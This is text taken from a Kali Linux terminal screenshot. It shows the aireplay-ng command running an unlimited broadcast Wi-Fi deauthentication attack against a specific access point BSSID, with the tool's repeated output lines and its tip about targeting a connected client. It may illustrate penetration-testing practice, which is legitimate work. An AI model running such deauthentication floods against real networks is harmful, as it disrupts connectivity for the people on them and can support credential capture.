 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -0 0 -a 28:6C:07:53:53:80 wlan0mon
00:07:27 Waiting for beacon frame (BSSID: 28:6C:07:53:53:80) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:07:27 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:28 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:28 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:29 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:29 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:31 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:31 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:32 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:33 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:33 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:34 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:34 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:35 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:35 Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]